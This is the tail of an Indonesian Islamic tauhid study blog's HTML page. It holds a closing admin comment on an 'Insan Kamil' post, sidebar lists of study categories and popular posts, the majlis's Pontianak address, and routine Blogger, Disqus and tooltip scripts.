<dd class='comment-body' id='Blog1_cmt-7238374725851359465'>
<p>
Betul, Mas... Tarikat Muhammadiyyah ini maksudnya Islam, baik secara umum, maupun secara khusus (hakiki). <br /><br />Saya udah cek linknya.. secara ilmu..memang perjalanan menuju Allah itu seperti ini..tapi kami tidak terkait dengan situs itu.. :20: asli saya juga baru tau, Mas. but.. its a nice info though.. thanks, Mas :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1380733018810#c7238374725851359465' title='comment permalink'>
02 Oktober, 2013 23:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7238374725851359465' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6721556000019645894' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6721556000019645894/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uktdvMZNp1UPxRxvZb6Wvg8SY2VSui9VxISlqQ5bxLIpi9eyTPLMS9oHqase1XB9Btqv84T_9tKHhmvg3xbtI_XTf5Gw6GqvLVmLyo4447Nmw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/Insan-Kamil.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/Insan-Kamil.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
